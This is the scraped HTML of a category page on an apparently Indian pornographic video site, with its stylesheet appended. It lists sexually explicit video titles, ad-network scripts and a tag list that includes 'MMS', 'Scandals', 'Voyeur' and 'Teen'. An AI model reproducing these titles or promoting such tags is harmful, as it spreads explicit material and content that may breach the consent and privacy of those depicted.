                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="25d14ff9ab81ac5d" src="/thumbs/949/2725047183278713949_0.jpg" alt="Desi Telugu Desi Aunty Fucked For The First Time Wearing A Saree" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Telugu Desi Aunty Fucked For The First Time Wearing A Saree</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:09</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734551873086/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d17bd63e" src="/thumbs/86/2705852734551873086_0.jpg" alt="Famous Indian Punjabi Aunty Having Hard Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Famous Indian Punjabi Aunty Having Hard Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6344754109233987237/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="580d183f14177ea5" src="/thumbs/237/6344754109233987237_0.jpg" alt="Indian Aunty Fucked Hard By Her Telugu Husband" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Aunty Fucked Hard By Her Telugu Husband</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:35</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5663721875228749604/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4e999509af9e6f24" src="/thumbs/604/5663721875228749604_0.jpg" alt="Indian Rich Aunty best Foreplay Sex with Resort Boy! Outdoor Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Rich Aunty best Foreplay Sex with Resort Boy! Outdoor Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">17:12</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2442557664222694398/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="21e5b5411f66cbfe" src="/thumbs/398/2442557664222694398_0.jpg" alt="Gena aunty from Manipur, India having fun time on webcam with chatters sitting naked." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gena aunty from Manipur, India having fun time on webcam with chatters sitting naked.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:48</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5390126058544839125/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4acd9317962439d5" src="/thumbs/125/5390126058544839125_0.jpg" alt="Big Ass Indian Aunty With Big Boobs Masturbates" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Ass Indian Aunty With Big Boobs Masturbates</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:10</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856894874348213/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7512da26ab5" src="/thumbs/213/1892856894874348213_0.jpg" alt="Aunty and hubby fucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aunty and hubby fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:38</span> <!-- Duration -->
                            </footer>
                        </article>
				
                 
                        
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->
<li class="next"><a href="/en/category/3473464/Aunty/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a></li>
                            
                            
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All MMS Porn Video Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    MMS<span>Porn</span>Video <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e2f7ffafc4545e094120baeaa9d4be3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://mmspornvideo.com/assets/css/styles.css
body_size: 6095
content:
body, .search-input, .media-meta li a
{ background-color: rgb(25,25,25); }

.site-header, .site-header nav, .search, .thumb a, .thumb footer, .media-content, .site-footer
{ background-color: rgb(15,15,15); }

.thumb figure:after
{ background: linear-gradient(to bottom,transparent,rgb(15,15,15)); background: -webkit-linear-gradient(top,transparent,rgb(15,15,15)); }

.thumb h3 
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

section header a, .as-spot, .thumb li:before, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, button.submit
{ background-color: rgb(35,35,35); background: linear-gradient(to bottom,rgb(55,55,55),rgb(35,35,35)); background: -webkit-linear-gradient(top,rgb(55,55,55),rgb(35,35,35)); }


body, .search-input:before, section header a, .search-input input::placeholder, .sort-section a, .footer-links a, .partners a, .searches-list a, button.submit, input, textarea, input::placeholder, textarea::placeholder
{ color: rgb(175,175,175); }

.search-input, section header a, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, .textarea, .input, button.submit
{ border-color: rgb(65,65,65); }

h1, h2
{ border-color: rgb(5,5,5); box-shadow: 0 1px 0 0 rgb(45,45,45); }

.highlight, .thumb li.likes, .thumb li.likes:before, .menu-btn.active, .logotype span, section header a.active, section header li.active a, .show-info.active, .search-btn.active, .nav a:before, .nav a:after, .partners a:after, .searches-list a:before, .media-rating a:before, .media-info li.val:before
{ color: rgb(216, 78, 166); }

#scroll-top, h1:after, h2:after, .nav a.active, .nav li.active a
{ background-color: rgb(216, 78, 166); background: linear-gradient(to bottom,rgb(216, 78, 166),rgb(216, 78, 166)); background: -webkit-linear-gradient(top,rgb(216, 78, 166),rgb(216, 78, 166)); color: rgb(255,255,255); }

#scroll-top, .site-header nav a.active, .site-header nav li.active a, .thumb figure:before, .nav a.active, .nav li.active a, .media::before
{ border-color: rgba(210,140,80); }

a, h1, h2, a.logotype, .search-input input, .search button, .logotype, .thumb figure:after, .show-info, .media-info li.val, button.submit, .thumb figure:before, .thumb li:before, .thumb li:after, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(225,225,225); }

.cover, .cover-2
{ background-color: rgba(0,0,0,0.6); }

.search-input, .on-thumb, .textarea, .input
{ background-color: rgba(0,0,0,0.5); background: linear-gradient(to bottom,rgba(0,0,0,0.4),rgba(0,0,0,0.6)); background: -webkit-linear-gradient(top,rgba(0,0,0,0.4),rgba(0,0,0,0.7)); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .search button:hover, .show-info:hover
    { color: rgb(216, 78, 166); }
    

    .media-rating a:hover, .media-info a:hover, section header a:hover, .searches-list a:hover, .partners a:hover, .nav a:hover, button.submit:hover
    { border-color: rgb(105,105,105); }
    
    .site-header nav a:hover, .footer-links a:hover, .thumb-text a:hover h3
    { border-color: rgb(216, 78, 166); }
    

    a.logotype, section header a:hover, .partners a:hover, .searches-list a:hover, .media-info a:hover
    { color: rgb(225,225,225); }


}


.video-js :before, .video-js :after { font-family: inherit; }
@font-face{font-family:'Encode Sans'; font-weight: normal; font-style: normal; src:url(../fonts/font/EncodeSans-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Encode Sans'; font-weight: bold; font-style: normal; src:url(../fonts/font/EncodeSans-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Encode Sans', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }
h2 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }
h2:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 50px; position: relative; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.logotype { margin: 0 10px; z-index: 5; overflow: hidden; font-weight: bold; text-transform: uppercase; display: inline-block; position: relative; height: 50px; line-height: 50px; font-size: 18px; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 10px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 26px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 3px 3px 15px -7px rgba(0,0,0,0.6); border-radius: 0 0 4px 0; text-align: left; min-width: 180px; position: absolute; top: 50px; left: 0; overflow: hidden; padding: 0 20px 15px 20px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; overflow: hidden; }
.site-header nav a { border-bottom: 3px solid transparent; font-weight: bold; float: left; cursor: pointer; font-size: 14px; height: 21px; line-height: 21px; text-transform: uppercase; overflow: hidden; display: block; }

.search-btn { background: none; border: 0 none; position: absolute; top: 10px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 50px; right: 0; left: 0; overflow: hidden; padding: 0 10px 10px 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; border-radius: 4px; height: 48px; line-height: 48px; padding: 0 40px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 9px; right: 7px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 24px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1860px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px;  }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 15px 5px 0 5px; }
section header li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
section header a { border-width: 1px; border-style: solid; font-weight: bold; display: block; border-radius: 18px; height: 34px; line-height: 34px; padding: 0 13px; font-size: 14px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; padding-bottom: 11px; border-radius: 0 0 4px 4px; }
.thumb figure { border-radius: 4px 4px 0 0; position: relative; overflow: hidden; width: 100%; }
.thumb figure img { border-radius: 4px 4px 0 0; position: absolute; top: 50%; left: 0; width: 100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; height: auto; z-index: 2; transform: translateY(-50%); }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure:after { content: ''; height: 72px; width: 100%; position: absolute; bottom: 0; left: 0; z-index: 3; }

.thumb h3 { position: absolute; left: 10px; right: 10px; bottom: 0; line-height: 22px; max-height: 22px; overflow: hidden; font-size: 18px; font-weight: bold; z-index: 4; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; padding: 11px 5px 15px 5px; margin: -4px 5px 0 5px; border-radius: 0 0 4px 4px; }
.thumb ul { overflow: hidden; height: 26px; }
.thumb li { overflow: hidden; display: inline-block; vertical-align: top; padding: 0 2px; white-space: nowrap; text-overflow: ellipsis; height: 26px; line-height: 26px; font-size: 12px; font-weight: bold; }
.thumb li:before { width: 26px; margin-right: 8px; border-radius: 50%; display: block; float: left; font-size: 18px; font-weight: 900; }
.thumb li.likes:before { content: '\f164'; }
.thumb li.views:before { content: '\f06e'; }
.thumb li.views:after { content: 'views'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.thumb li:after { content: '\f111'; width: 18px; margin-left: 4px; display: block; float: right; font-size: 6px; font-weight: 900; }
.thumb li:last-child:after { display: none; }
.thumb li.dur:before { content: '\f017'; }
.thumb li.total:before { content: '\f04b'; }
.thumb li.total:after { content: 'vids'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.on-thumb { overflow: hidden; padding: 0 10px; position: absolute; top: 25px; right: 10px; height: 30px; line-height: 30px; font-size: 12px; font-weight: bold; z-index: 3; border-radius: 15px; }



.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
